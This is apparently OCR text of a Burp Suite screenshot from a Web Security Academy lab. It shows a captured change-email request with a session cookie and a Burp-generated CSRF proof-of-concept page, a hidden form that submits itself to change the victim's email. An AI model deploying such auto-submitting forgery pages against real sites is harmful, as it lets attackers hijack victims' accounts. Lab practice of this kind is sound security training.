 CSRF PoC generator (as superuser)
Request to: https://ac9c1f271ebd634dc023971e00bc00e6.web-security-academy.net
Options
?
Pretty Raw Hex \n
INSPECTOR
?
1 POST /my-account/change-email HTTP/1.1
2 Host:
ac9c1f271ebd634dc023971e00bc00e6.web-security-academy.net
3 Cookie: session=sKZUCfuiTPEfPkiP4ZfnTl5DElg9wVGo
4 Content-Length: 21
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not;A Brand";v="99", "Google Chrome";v="97",
"Chromium";v="97"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://ac9c1f271ebd634dc023971e00bc00e6.web-security-academy
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (20)
? Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://ac9c1f271ebd634dc023971e00bc00e6.web-security-academy.net/my-account/change-ema
6 <input type="hidden" name="email" value="test&#64;user&#46;com" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 document.forms[0].submit();
1
11 </script>
12 </body>
13 </html>
14
? Search... 0 matches
2
Regenerate
Test in browser
Copy HTML
Close